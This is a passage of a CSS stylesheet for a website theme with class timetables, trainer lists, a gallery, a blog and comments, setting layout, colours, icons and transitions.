	font-size: 12px;
	border-bottom: none;
	background: #FFF;
}
.sf-menu li ul li a:hover, .sf-menu li ul li.selected a
{
	color: #000;
	background-color: #F0F0F0;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul
{
	top: -1px;
	left: 190px;
	padding-top: 0;
}
ul.sf-menu li li:hover ul.sub-menu li:hover ul.sub-menu, ul.sf-menu li li.sfHover ul.sum-menu li.sfHover ul.sum-menu
{
	top: -1px;
	left: 190px;
	padding-top: 0;
}
.mobile_menu
{
	display: none;
	float: right;
	padding: 23px 0 22px;
}
.mobile_menu select
{
	border: 1px solid #E0E0E0;
}
/* --- page --- */
.theme_page
{
	width: 960px;
	margin-left: auto;
	margin-right: auto;
	padding-bottom: 30px;
}
.page_layout
{
	margin-top: 25px;
}
.page_left
{
	float: left;
	width: 610px;
}
.page_right
{
	float: right;
	width: 320px;
}
.page_margin_top
{
	margin-top: 30px;
}
.top_hint
{
	position: relative;
	float: right;
	background-color: #030c33;
	padding: 9px 10px;
	margin-top: -250px;
	color:#FFFFFF;
}
.page_right .home_box
{
	height: auto;
}
/* --- page header --- */
.page_header h4
{
	font-family: 'Droid Serif';
	font-style: italic;
	margin-top: 5px;
}
.page_header_left
{
	float: left;
	width: 670px;
}
.page_header_right
{
	float: right;
}
/* --- search --- */
.search
{
	margin-top: 11px;
}
.search input
{
	float: left;
	background: transparent;
	padding: 9px;
	margin: 0;
}
.search .search_input
{
	width: 134px;
	transition: width 0.5s;
	-moz-transition: width 0.5s; /* Firefox */
	-webkit-transition: width 0.5s; /* Safari and Chrome */
	-o-transition: width 0.5s; /* Opera */
}
.search .search_input:focus
{
	width: 184px;
}
.search input[type='submit']
{
	height: 36px;
	margin-left: 2px;
	cursor: pointer;
	background-position: right center;
	background-repeat: no-repeat;
	padding-right: 20px;
}
/* --- bread crumb --- */
.bread_crumb
{
	border-top: 1px solid #515151;
	border-bottom: 1px solid #515151;
	padding: 12px 0;
	margin-top: 25px;
	list-style: none;
	margin-bottom: 0;
}
.bread_crumb li
{
	float: left;
	font-size: 11px;
	margin-left: 3px;
}
.bread_crumb li:first-child
{
	margin-left: 0;
}
.bread_crumb li.separator
{
	width: 8px;
	padding: 0 4px;
}
/* --- footer --- */
.footer_container
{
	background-color: #303030;
	padding-bottom: 10px;
}
.footer
{
	width: 960px;
	margin-left: auto;
	margin-right: auto;
}
/* --- icons --- */
/* --- icon small arrow --- */
.icon_small_arrow
{
	background-position: center center;
	background-repeat: no-repeat;
}
.icon_small_arrow.left_black
{
	background-image: url('images/icon_arrow_left_black.png');
}
.icon_small_arrow.right_black
{
	background-image: url('images/icon_arrow_right_black.png');
}
.icon_small_arrow.margin_right_black
{
	background-image: url('images/icon_arrow_margin_right_black.png');
}
.icon_small_arrow.left_white
{
	background-image: url('images/icon_arrow_left_white.png');
}
.icon_small_arrow.margin_right_white
{
	background-image: url('images/icon_arrow_margin_right_white.png');
}
.icon_small_arrow.right_white
{
	background-image: url('images/icon_arrow_right_white.png');
}
.icon_small_arrow.top_white
{
	background-image: url('images/icon_arrow_top_white.png');
}
.icon_small_arrow.top_black
{
	background-image: url('images/icon_arrow_top_black.png');
}
/* --- icon clock --- */
.icon_clock_green
{
	background-image: url('images/icon_clock_green.png');
}
.icon_clock_black
{
	background-image: url('images/icon_clock_black.png');
}
/* --- icon card --- */
.icon_card_green
{
	background-image: url('images/icon_card_green.png');
}
.icon_card_white
{
	background-image: url('images/icon_card_white.png');
}
/* --- banner icon --- */
.banner_icon
{
	width: 50px;
	height: 60px;
	background-position: center center;
	background-repeat: no-repeat;
}
.banner_icon.calendar
{
	background-image: url('images/banner_icon_calendar.png');
}
.banner_icon.hand
{
	background-image: url('images/banner_icon_hand.png');
}
.banner_icon.note
{
	background-image: url('images/banner_icon_note.png');
}
.banner_icon.phone
{
	background-image: url('images/banner_icon_phone.png');
}
/* --- social icon --- */
.social_icons
{
	margin: 0;
	padding: 0;
	list-style: none;
}
.social_icons li
{
	float: left;
	margin-left: 10px;
}
.social_icons li:first-child
{
	margin-left: 0;
}
.social_icon
{
	display: block;
	width: 30px;
	height: 30px;
	background-repeat: no-repeat;
}
.social_icon:hover
{
	background-position: 0 -30px;
}
.social_icon.facebook
{
	background-image: url('images/social_icon_facebook.png');
}
.social_icon.google
{
	background-image: url('images/social_icon_googleplus.png');
}
.social_icon.skype
{
	background-image: url('images/social_icon_skype.png');
}
.social_icon.twitter
{
	background-image: url('images/social_icon_twitter.png');
}
/* --- slider --- */
.caroufredsel_wrapper
{
	width: 100% !important;
	margin: 0 !important;
	overflow: hidden;
}
.caroufredsel_wrapper_slider
{
	/*top: 65px !important;*/
}
.slider
{
	/*position: absolute;*/
	padding: 0;
}
.slider li
{
	float: left;
	height: 620px;
	background-position: top center;
	background-repeat: no-repeat;
	list-style: none;
}
.slider li .slider_img
{
	position: relative;
	height: 100%;
	top: 0;
	left: 0;
}
/* --- slider content --- */
.slider_content_box
{
	margin-top: -350px;
	min-height: 98px;
}
.slider_content
{
	display: none;
	float: left;
	border-top: 3px solid #fff;
	padding-top: 11px;
	border-bottom: 1px solid #fff;
	padding-bottom: 17px;
}
.slider_content .title, .slider_content .subtitle
{
	width: 280px;
}
.slider_content .title
{
	display: inline;
}
.slider_content .subtitle
{
	display: inline;
	font-style: italic;
	font-family: 'Droid Serif';
}
/* --- slider navigation --- */
.controls.slider_navigation
{
	float: right;
	margin-top: 60px;
	position: static !important;
	padding: 0 !important;
}
.slider_navigation .more, .slider_navigation .prev, .slider_navigation .next
{
	float: left;
	display: block;
	padding: 0;
	border: none;
}
/* --- home box --- */
.home_box_container
{
	margin-top: 80px;
	margin-bottom: 0;
	list-style: none;
	padding: 0;
    box-shadow: 5px 5px 8px grey;
}
.home_box
{
	float: left;
	width: 260px;
	height: 175px;
	padding: 25px 30px 30px;
	list-style: none;
	!border:2px solid orange;
}
.home_box h3
{
	clear: both;
	font-family: 'Droid Serif';
	font-style: italic;
	color: #000;
	margin-top: 5px;
}
.home_box.white
{
	background-color: #fff;
}
.home_box.white h2
{
	color: #030c33;
}
.home_box.light_green
{
	background-color: #59B42D;
}
.home_box.green
{
	background-color: #030c33;
}
.home_box.dark
{
	background-color: #303030;
}
.home_box.dark h3
{
	color: #999;
}
.home_box #upcoming_class_prev, .home_box #upcoming_class_next
{
	float: left;
	width: 28px;
	height: 28px;
	border: 1px solid #eee;
}
.home_box #upcoming_class_prev:hover, .home_box #upcoming_class_next:hover
{
	background-color: #000;
	border-color: #000;
}
.home_box #upcoming_class_prev:hover
{
	background-image: url('images/icon_arrow_left_white.png');
}
.home_box #upcoming_class_next:hover
{
	background-image: url('images/icon_arrow_right_white.png');
}
.home_box #upcoming_class_next
{
	margin-left: 2px;
}
.home_box .header_left
{
	width: 198px;
}
.home_box .header_right
{
	width: 62px
}
.home_box .news
{
	margin-top: 20px;
}
.home_box .news .banner_icon
{
	float: left;
	margin-right: 20px;
	margin-top: 5px;
}
.home_box .news .text
{
	float: left;
	width: 190px;
	line-height: 150%;
}
.home_box.white .news .text
{
	color: #000;
}
.home_box .more
{
	margin-top: 20px;
}
/* --- items list --- */
.items_list
{
	list-style: none;
	padding: 0;
	margin: 0;
}
.items_list.margin_top
{
	margin-top: 8px;
}
.items_list li
{
	float: left;
	width: 235px;
	padding: 12px 0 12px 25px;
	border-bottom: 1px solid #eee;
	background-position: left center;
	background-repeat: no-repeat;
}
.items_list a, .items_list span
{
	float: left;
	color: #000;
}
.items_list .value
{
	float: right;
	color: #000;
}
.items_list.light_green li
{
	border-color: #7ac357;
}
.items_list.light_green li span, .items_list.light_green .value,
.items_list.green li span, .items_list.green .value
{
	color: #FFF;
}
.items_list.green li
{
	border-color: #66ad44;
}
.items_list.gray li
{
	border-color: #515151;
}
.items_list.gray span, .items_list.gray .value,
.items_list.dark a, .items_list.dark span, .items_list.dark .value
{
	color: #C5C5C5;
}
.items_list.dark li
{
	border-color: #353535;
}
/* --- scrolling list --- */
.scrolling_list_wrapper
{
	margin-top: 18px;
}
.scrolling_list
{
	list-style: none;
	padding: 0;
	margin: 0;
}
.scrolling_list_control_left, .scrolling_list_control_right
{
	float: left;
	width: 28px;
	height: 28px;
}
.scrolling_list_control_right
{
	margin-left: 2px;
}
.scrolling_list li
{
	width: 302px;
	background-position: left 18px;
	padding: 10px 0 10px 18px;
	line-height: 150%;
}
.scrolling_list li p
{
	padding: 0;
}
.scrolling_list li a
{
	clear: both;
	float: left;
}
.scrolling_list.latest_tweets li a
{
	float: none;
	color: #59B42D;
}
.scrolling_list li .left
{
	float: left;
	width: 270px;
}
.scrolling_list li a:hover .left
{
	text-decoration: underline;
}
.scrolling_list li .number
{
	float: right;
	width: 30px;
    padding: 8px 0;
	font-size: 11px;
	text-align: center;
	line-height: 1;
}
.timeago, .trainers .value
{
	clear: both;
	display: block;
	margin-top: 2px;
	font-size: 11px;
	font-weight: bold;
	color: #59B42D;
}
/* --- upcoming classes --- */
.upcoming_classes_wrapper
{
	height: 120px;
	margin-top: 8px;
}
.upcoming_classes_wrapper p.message
{
	color: #000;
}
.upcoming_classes 
{
	/*font-size:10px;*/
}

.items_list li, .items_list, .momot{
	min-width:250px !important;
	
	}
.upcoming_classes li
{
	background-image: url('images/icon_clock_black.png');
	padding: 1px 0 12px 25px;
	
}

.upcoming_classes li a {
	color:#808080;
	min-width:500px !important;
	}

/* --- more --- */
.more
{
	float: right;
	color: #fff;
	padding: 5px 24px 6px 9px;
	line-height: normal;
	background-position: right center;
}
.more.black
{
	background-color: #000;
	border: 1px solid #000;
}
.more.black:hover
{
	background-color: #fff;
	border-color: #fff;
	color: #000;
	background-image: url('images/icon_arrow_margin_right_black.png');
}
.more.light
{
	color: #000;
	border-color: #EEE;
}
.more.light:hover
{
	background-color: #000;
	border-color: #000;
	color: #FFF;
	background-image: url('images/icon_arrow_margin_right_white.png');
}
/* --- blog --- */
.blog
{
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.comment_box
{
	float: left;
	width: 80px;
	margin-right: 30px;
	text-align: center;
}
.post
{
	float: left;
	margin-top: 30px;
	margin-bottom: 30px;
}
.comment_box .first_row
{
	background-color: #030c33;
	padding: 22px 0 21px;
	font-size: 22px;
	text-align: center;
}
.comment_box .second_row
{
	display: block;
	margin-top: 4px;
	font-size: 12px;
}
.comment_box .second_row.small
{
	font-size: 11px;
}
.comment_box .comments_number
{
	display: block;
	text-align: center;
	font-size: 11px;
	border-bottom: 1px solid #515151;
	padding: 8px 0 9px;
	color: #fff;
}
.comment_box .comments_number:hover
{
	border-color: #030c33;
}
.post_content
{
	float: right;
	width: 500px;
}
.post_content a.post_image
{
/*	display: block;
	margin-bottom: 27px;
*/
	display: block;
    float: left;
    margin-bottom: 11px;
    !padding-right: 15px;
}
.post_content a.post_image img
{
	display: block;
	/*width: 500px;*/
	!width: 200px;
	height: auto;
	background: url('images/preloader.gif') no-repeat center center;

	/*ire*/
	max-width: 500px;
}
.post_content h2
{
	margin-bottom: 11px;
}
.post_content .text
{
	line-height: 150%;
}
.post_footer
{
	margin-top: 12px;
	clear:both;
}
.categories, .widget_categories ul, .widget_archive ul
{
	list-style: none;
	padding: 0;
	margin: 0;
}
.categories li.posted_by
{
	background: url('images/icon_post_author.png') no-repeat 10px center;
	padding: 8px 9px 8px 25px;
}
.categories li.posted_by .author
{
	display: inline;
	color: #fff;
	border: none;
	padding: 0;
}
.categories li.posted_by .author:hover
{
	text-decoration: underline;
}
.categories li, .widget_categories li
{
	float: left;
	font-size: 11px;
	margin-right: 2px;
	margin-bottom: 2px;
}
.categories li:last-child, .widget_categories li:last-child
{
	margin-right: 0;
}
.categories li a, .widget_categories li a
{
	display: block;
	padding: 8px 9px;
}
.show_all
{
	border-top: 1px solid #515151;
	margin-top: 30px;
}
.show_all .more
{
	margin-top: -1px;
}
/* --- comments --- */
#comments_list
{
	float: right;
}
#comments_list ul
{
	list-style: none;
	padding: 0;
	margin: 0;
}
#comments_list li.comment
{
	width: 500px;
	margin-top: 35px;
}
#comments_list li.comment:first-child
{
	margin-top: 0;
}
#comments_list .comment_author_avatar
{
	float: left;
	width: 78px;
	height: 78px;
	margin-right: 20px;
	border: 1px solid #515151;
}
#comments_list .comment_details
{
	float: left;
	width: 400px;
}
#comments_list .comment_details .posted_by
{
	background: url('images/icon_post_author.png') no-repeat left center;
	font-size: 11px;
	padding-left: 15px;
	line-height: 140%;
}
#comments_list .comment_details .posted_by a
{
	color: #fff;
}
#comments_list .comment_details p
{
	line-height: 150%;
	padding: 20px 0;
}
#comments_list .reply_button
{
	float: left;
	clear: both;
	padding-right: 13px;
	background-position: right 5px;
	color: #fff;
}
#comments_list .children
{
	clear: both;
	float: left;
	margin-left: 40px;
	margin-top: 35px;
}
#comments_list .children .children
{
	margin-left: 0;
}
#comments_list .children li.comment
{
	width: 460px;
}
#comments_list .children .comment_details
{
	width: 360px;
}
#comments_list .pagination
{
	margin-top: 20px;
}
/* --- forms --- */
.comment_form_container
{
	float: left;
	margin-left: 110px;
	margin-top: 25px;
}
.comment_form,
.contact_form
{
	float: left;
	width: 100%;
	margin-top: 30px;
}
.comment_form .left, .comment_form .right,
.contact_form .left, .contact_form .right
{
	float: left;
	width: 245px;
}
.contact_form .left, .contact_form .right
{
	width: 210px;
}
.comment_form .right, .contact_form .right
{
	float: right;
}
.comment_form input, .comment_form textarea,
.contact_form input, .contact_form textarea
{
	background: transparent;
	padding: 9px;
	margin: 0;
}
.comment_form textarea,
.contact_form textarea
{
	width: 225px;
	height: 108px;
}
.contact_form textarea
{
	width: 210px;
}
.comment_form .block,
.contact_form .block
{
	margin-top: 10px;
}
.comment_form .text_input
{
	width: 225px;
}
.contact_form .text_input
{
	width: 190px;
}
.comment_form .text_input:first-child,
.contact_form .block:first-child
{
	margin-top: 0;
}
.comment_form input[type='submit'],
.contact_form input[type='submit']
{
	float: right;
	width: 70px;
	height: 36px;
	margin-top: 10px;
	cursor: pointer;
	background-position: right center;
	background-repeat: no-repeat;
}
#cancel_comment
{
	display: none;
	float: right;
	margin-top: 22px;
	margin-right: 20px;
}
/* --- pagination --- */
.pagination
{
	float: right;
	list-style: none;
}
.pagination li
{
	float: left;
	margin-left: 2px;
}
.pagination li:first-child
{
	margin-left: 0;
}
.pagination li a, .pagination li span
{
	display: block;
	height: 12px;
	padding: 9px 11px 7px;
	font-size: 11px;
}
/* --- sidebar box --- */
.sidebar_box
{
	float: left;
	width: 320px;
	margin-top: 50px;
}
.sidebar_box:first-child
{
	margin-top: 0;
}
.sidebar_box .header_left, .footer_box .header_left
{
	width: 258px;
}
.sidebar_box .header_right, .footer_box .header_right
{
	width: 62px;
}
/* --- sidebar header top --- */
.header_top_sidebar .social_icons
{
	float: right;
	margin-top: 10px;
}
.header_top_sidebar .textwidget
{
	margin-top: 10px;
}
/* --- sidebar right --- */
.sidebar-right
{
	list-style: none;
	padding: 0;
	margin: 0;
}
/* --- training classes --- */
.accordion
{
	clear: both;
	list-style: none;
	padding: 0;
}
.accordion .ui-accordion-header h5
{
	font-family: 'Droid Serif';
	font-style: italic;
	margin-top: 5px;
}
.accordion .ui-accordion-header
{
	cursor: pointer;
	padding-bottom: 15px;
	padding-top: 14px;
	border-bottom: 1px solid #353535;
	background: url('images/icon_accordion_arrow_down.png') no-repeat right center;
}
.accordion li:first-child .ui-accordion-header
{
	padding-top: 0;
}
.accordion .ui-accordion-header.ui-state-hover
{
	border-bottom: 1px solid #030c33;
}
.accordion .ui-accordion-header.ui-state-active
{
	border-bottom: 2px solid #030c33;
	background: url('images/icon_accordion_arrow_up.png') no-repeat right center;
}
.accordion .ui-accordion-content
{
	padding: 20px 0;
	line-height: 150%;
}
.accordion.wide .ui-accordion-content
{
	padding: 30px 0;
}
.accordion .ui-accordion-content .thumb_image, .accordion .ui-accordion-content .thumb_image img
{
	display: block;
	width: 80px;
	height: 80px;
}
.accordion .ui-accordion-content .thumb_image
{
	float: left;
	margin-right: 20px;
}
.accordion .ui-accordion-content .text
{
	float: right;
	width: 220px;
}
.accordion .ui-accordion-content .item_footer
{
	margin-top: 20px;
	line-height: 1;
}
.accordion .ui-accordion-content .item_footer .more
{
	margin-right: 2px;
}
.accordion .ui-accordion-content .item_footer .more:first-child
{
	margin-right: 0;
}
.accordion.wide .about_img
{
	width: 500px;
	height: auto;
	margin-bottom: 23px;
}
.accordion .list.trainers li
{
	margin-top: 20px;
}
.accordion .list.trainers li:first-child
{
	margin-top: 0;
}
.accordion ul, .accordion ul li ul
{
    list-style-type: none;
}
/* --- tabs --- */
.ui-tabs-hide
{
	display: none;
}
.ui-tabs-nav
{
	float: left;
	width: 80px;
}
.ui-tabs-nav li
{
	margin-bottom: 2px;
}
.ui-tabs-nav li:last-child
{
	margin-bottom: 0;
}
.ui-tabs-nav li a
{
	display: block;
	width: 78px;
	text-align: center;
	padding: 5px 0;
}
.ui-tabs-panel
{
	float: right;
	width: 500px;
}
.ui-tabs-panel ul
{
	list-style: none;
	padding: 0;
	margin: 0;
}
.ui-tabs-panel p
{
	padding: 24px 0 25px;
}
.horizontal .ui-tabs-panel
{
	float: none;
	width: 100%;
}
/* tabs navigation */
.ui-tabs-nav, .tabs_navigation
{
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}
.tabs_navigation
{
	float: none;
	clear: both;
	width: 100%;
}
.tabs_navigation li
{
	float: left;
	margin-top: 0;
	margin-right: 2px;
	margin-bottom: 2px;
}
.tabs_navigation li:last-child
{
	margin-right: 0;
}
.tabs_navigation li a
{
	width: auto;
	display: block;
	text-align: center;
	padding: 8px 10px;
}
/* --- columns --- */
.columns
{
	
}
.column_left, .column_right
{
	width: 235px;
}
.column_left
{
	float: left;
	margin-right: 30px;
}
.column_right
{
	float: right;
}
.columns p
{
	clear: both;
	padding: 25px 0;
}
.columns.full_width .column_left
{
	width: 450px;
}
.columns.full_width .column_right
{
	width: 480px;
}
/* --- list --- */
.list
{
	clear: both;
	padding: 25px 0;
	margin: 0;
	list-style: none;
}
.ui-tabs-panel ul.list
{
	padding: 25px 0;
}
.list li
{
	background-position: left center;
	padding-left: 18px;
}
.list.top_marker li
{
	background-position: left 8px;
}
/* --- pricing plan --- */
.pricing_plan
{
	clear: both;
	float: left;
	margin-top: 13px;
}
.pricing_plan li
{
	width: 217px;
	padding-left: 18px;
}
/* --- timetable --- */
.timetable
{
	width: 100%;
	font-size: 11px;
	margin-top: 30px;
}
.timetable tbody tr
{
	/*border-bottom: 1px dashed #454545;*/
	background: url('images/dotted_line.png') left top repeat-x;
}
.timetable th, .timetable td
{
	width: 12.5%;
	text-align: center;
	padding: 15px;
}
.timetable .last
{
	padding-right: 0;
}
.timetable .class_trainers
{
	font-size: 12px;
}
.timetable .event
{
	background-color: #030c33;
	color: #FFF;
	border-bottom: 1px solid #151515;
	border-right: 1px solid #151515;
	line-height: 150%;
}
.timetable .event a
{
	display: block;
	color: #FFF;
	font-weight: bold;
}
.timetable .row_gray
{
	background-color: #202020;
}
.timetable .event:hover,
.timetable .event.tooltip:hover
{
	background-color: #FFF !important;
	color: #000 !important;
}
.timetable .event:hover a,
.timetable .event.tooltip:hover a
{
	color: #000 !important;
}
.timetable.small
{
	display: none;
	font-size: 13px;
}
.timetable_dropdown_navigation
{
	border: 1px solid #E0E0E0;
}
/* --- tip/tooltip/qtip --- */
.tip
{
	background: url('images/icon_tip.png') #202020 no-repeat 15px center;
	padding: 10px 10px 10px 35px;
	float: right;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
}
.tooltip
{
	cursor: pointer;
}
.tooltip .tooltip_text
{
	display: block;
	padding-bottom: 16px;
	visibility: hidden;
    opacity: 0;
	position: absolute;
	z-index: 1000;
	left: -19px;
	bottom: 100%;
	/* CSS3 Transitions */
	-webkit-transition-duration: 0.25s;
	-moz-transition-duration: 0.25s;
	-o-transition-duration: 0.25s;
	-ms-transition-duration: 0.25s;
	transition-duration: 0.25s;
	-webkit-transition-timing-function: cubic-bezier(0.35,0,0.35,1);
	-moz-transition-timing-function: cubic-bezier(0.35,0,0.35,1);
	-o-transition-timing-function: cubic-bezier(0.35,0,0.35,1);
	-ms-transition-timing-function: cubic-bezier(0.35,0,0.35,1);
	transition-timing-function: cubic-bezier(0.35,0,0.35,1);
	/* CSS3 Transitions */
	-webkit-transition-property: opacity, visibility;
	-moz-transition-property: opacity, visibility;
	-o-transition-property: opacity, visibility;
	-ms-transition-property: opacity, visibility;
	transition-property: opacity, visibility;
	background: url('images/tooltip_arrow.png') no-repeat 15px bottom;
}
.tooltip .tooltip_content
{
	background: #FFF;
	color: #000;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	padding: 10px;
	line-height: 150%;
	font-family: arial, sans-serif;
	font-size: 13px;
	text-align: left;
}
.tooltip:hover .tooltip_text
{	
	visibility: visible;
	opacity: 1;
}
.ui-tooltip-error .ui-tooltip-content,
.ui-tooltip-success .ui-tooltip-content
{
	font-size: 13px;
	font-family: 'Droid Sans';/*arial;*/
	color: #FFF;
}

.ui-tooltip-error .ui-tooltip-content,
.ui-tooltip-success .ui-tooltip-content
{
	border:none; 
}

.ui-tooltip-content
{
	padding:10px 20px 10px 20px;
}

.ui-tooltip-error .ui-tooltip-content
{
	background:#E9431C;
}

.ui-tooltip-success .ui-tooltip-content
{
	background:#61911B;
}
/* --- controls --- */
.controls
{
	position: absolute;
	padding: 10px;
	list-style: none;
	margin: 0;
}
.controls li
{
	float: left;
}
.controls .open_details, .controls .open_lightbox, .controls .open_video_lightbox, .controls .open_url_lightbox, .controls .open_iframe_lightbox, .controls .more, .controls .close, .controls .prev, .controls .next
{
	display: block;
	width: 40px;
	height: 40px;
	background-position: 0 0;
	background-repeat: no-repeat;
	margin-left: 2px;
}
.controls .more, .controls .close, .controls .prev, .controls .next
{
	width: 39px;
	height: 39px;
}
.controls .open_details:hover, .controls .open_lightbox:hover, .controls .open_video_lightbox:hover, .controls .open_url_lightbox:hover, .controls .open_iframe_lightbox:hover
{
	background-position: 0 -40px;
}
.controls .more:hover, .controls .close:hover, .controls .prev:hover, .controls .next:hover
{
	background-position: 0 -39px;
}
.controls .open_details
{
	background-image: url('images/thumb_details.png');
	margin-left: 0;
}
.controls .open_lightbox
{
	background-image: url('images/thumb_image.png');
}
.controls .open_video_lightbox
{
	background-image: url('images/thumb_video.png');
}
.controls .open_url_lightbox
{
	background-image: url('images/thumb_url.png');
}
.controls .open_iframe_lightbox
{
	background-image: url('images/thumb_url.png');
}
.controls .more
{
	background-image: url('images/navigation_more.png');
}
.controls .close
{
	background-image: url('images/navigation_close.png');
}
.controls .prev
{
	background-image: url('images/navigation_previous.png');
}
.controls .next
{
	background-image: url('images/navigation_next.png');
}
.slider_navigation .more
{
	display: none;
}
/* --- isotope gallery --- */
.isotope-item 
{
	z-index: 2;
}
.isotope-hidden.isotope-item 
{
	pointer-events: none;
	z-index: 1;
}
.isotope,
.isotope .isotope-item 
{
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}

.isotope 
{
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}

.isotope .isotope-item 
{
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property:    -moz-transform, opacity;
	-ms-transition-property:     -ms-transform, opacity;
	-o-transition-property:         top, left, opacity;
	transition-property:         transform, opacity;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition 
{
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
.theme_gallery
{
	margin: 0 auto;
	list-style: none;
	padding: 0;
}
.gallery_box
{
	display: block;
	cursor: pointer;
	margin-top: 30px;
}
.gallery_box img
{
	display: block;
	width: 240px;
	height: 180px;
	background: url('images/preloader.gif') no-repeat center center;
}
.gallery_box .description
{
	width: 200px;
	background-color: #030c33;
	padding: 20px;
	background-position: 220px center;
}
.gallery_box .description h5
{
	margin-top: 5px;
	color: #000;
	font-family: 'Droid Serif';
	font-style: italic;
}
.gallery_box:hover .description
{
	background-color: #FFF;
	background-image: url('images/icon_arrow_top_black.png');
}
.gallery_box:hover h3
{
	color: #030c33;
}
.gallery_box .controls
{
	display: none;
	top: 90px;
	left: 69px;
	background: transparent;
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#3F000000,endColorstr=#3F000000)";/* IE8 */    
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#3F000000,endColorstr=#3F000000);/* IE6 & 7 */ 
	background: rgba(0, 0, 0, 0.25);
	zoom: 1;
}
.gallery_box:hover .controls
{
	display: block;
}
.gallery_item_details_list
{
	height: 0;
	overflow: hidden;
	display: none;
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}
.gallery_item_details_list .gallery_item_details
{
	display: none;
	position: relative;
}
.gallery_item_details_list .image_box
{
	position: relative;
	float: left;
	width: 480px;
	margin-right: 30px;
}
.gallery_item_details_list .details_box
{
	float: left;
	width: 450px;
	padding-top: 23px;
	border-top: 2px solid #030c33;
	border-bottom: 2px solid #030c33;
}
.gallery_item_details_list .image_box img
{
	width: 480px;
	height: auto;
	background: url('images/preloader.gif') no-repeat center center;
}
.gallery_item_details_list .image_box .controls
{
	bottom: 0;
	right: 0;
}
.gallery_item_details_list .details_box .subheader
{
	font-family: 'Droid Serif';
	font-style: italic;
	margin-top: 5px;
	margin-bottom: 17px;
}
.gallery_item_details_list .details_box p
{
	clear: both;
	line-height: 150%;
	padding: 20px 0;
}
.gallery_item_details_list .details_box .columns
{
	clear: both;
}
.gallery_item_details_list .details_box .column_left,
.gallery_item_details_list .details_box .column_right
{
	width: 210px;
}
.gallery_item_details_list .details_box .list
{
	line-height: 150%;
}
/* --- fancybox --- */
#fancybox-title-float-main
{
	background: #FFF;
	padding: 0;
	color: #000;
}
/* --- contact details --- */
.contact_details
{
	/*clear: both;*/
	float: left;
}
.contact_details_about
{
	width: 200px;
	height: 200px;
	background: #FFF;
	padding: 20px;
	color: #000;
	line-height: 150%;
}
.contact_details_map
{
	width: 240px;
	height: 240px;
}
.contact_details_about, .contact_details_map
{
	float: left;
}
.contact_data
{
	list-style: none;
	padding: 0;
	margin: 0;
}
.contact_data li
{
	background-position: 0 3px;
	background-repeat: no-repeat;
	padding-left: 30px;
}
.contact_data .phone
{
	background-image: url('images/icon_contact_phone.png');
}
.contact_data .fax
{
	background-image: url('images/icon_contact_fax.png');
}
.contact_data .email
{
	background-image: url('images/icon_contact_mail.png');
}
/* --- footer banner box --- */
.footer_banner_box_container
{
	list-style: none;
	padding: 0;
	margin: 0;
}
.footer_banner_box
{
	float: left;
	width: 260px;
	height: 60px;
	padding: 20px 30px;
}
.footer_banner_box h3
{
	font-family: 'Droid Serif';
	font-style: italic;
	color: #000;
	margin-top: 5px;
}
.footer_banner_box.super_light_green
{
	background-color: #6EC03C;
}
.footer_banner_box.light_green
{
	background-color: #59B42D;
}
.footer_banner_box.green
{
	background-color: #030c33;
}
.footer_banner_box .banner_icon
{
	float: left;
	margin-right: 20px;
}
.footer_banner_box .content
{
	float: left;
	width: 190px;
	margin-top: 5px;
}
/* --- footer box --- */
.footer_box_container
{
	margin-top: 30px;line-height: 18px;
}
.footer_box
{
	float: left;
	width: 290px;
	margin-left: 30px;
}
.footer_box:first-child
{
	margin-left: 0;
}
.footer_box.scrolling_recent_posts_widget
{
	width: 320px;
}
/* --- footer contact info --- */
.footer_contact_info_container
{
	clear: both;
	padding-top: 30px;
	padding-left: 0;
	list-style: none;
	margin: 0;
}
.footer_contact_info_row
{
	clear: both;
	padding-top: 5px;
}
.footer_contact_info_row:first-child
{
	padding-top: 0;
}
.footer_contact_info_left
{
	float: left;
	width: 150px;
}
.footer_contact_info_right
{
	float: right;
	width: 120px;
	margin-left: 20px;
}
/* --- footer_social_icons --- */
.footer_social_icons
{
	margin-top: 30px;
	margin-bottom: 0;
	list-style: none;
	padding: 0;
}
.footer_social_icons li
{
	float: left;
	margin-left: 10px;
}
.footer_social_icons li:first-child
{
	margin-left: 0;
}
/* --- opening hours --- */
.opening_hours
{
	float: left;
	clear: both;
	margin-top: 20px;
}
.opening_hours li
{
	width: 265px;
}
/* --- footer recent posts --- */
.footer_recent_posts
{
	
}
/* --- copyright area --- */
.copyright_area
{
	border-top: 1px solid #515151;
	padding: 15px 0;
	font-size: 11px;
}
.copyright_left
{
	/*float: left;*/
}
.copyright_right
{
	float: right;
}
.copyright_right .scroll_top
{
	font-size: 11px;
	background-position: right center;
	padding-right: 15px;
}
/* --- links --- */
.more,
.categories li a,
.widget_categories li a,
.scrolling_list_control_left, 
.scrolling_list_control_right,
.pagination li a,
.pagination li span,
.scrolling_list li .number,
.ui-tabs-nav li a,
.tabs_navigation li a,
.categories li.posted_by,
.search input,
.comment_form input, .comment_form textarea,
.contact_form input, .contact_form textarea
{
	border: 1px solid #515151;
}
.more:hover,
.categories li a:hover,
.widget_categories li a:hover,
li.current-cat a,
.scrolling_list_control_left:hover, 
.scrolling_list_control_right:hover,
.search input[type='submit']:hover,
.comment_form input[type='submit']:hover,
.contact_form input[type='submit']:hover,
.pagination li a:hover,
.pagination li.selected a,
.pagination li.selected span,
.scrolling_list li a:hover .number,
.ui-tabs-nav li a:hover,
.ui-tabs-nav li.ui-tabs-active a,
.tabs_navigation li a:hover,
.tabs_navigation li a.selected
{
	border-color: #030c33;
	color: #fff;
}
.search .search_input:focus,
.comment_form .text_input:focus, .comment_form textarea:focus,
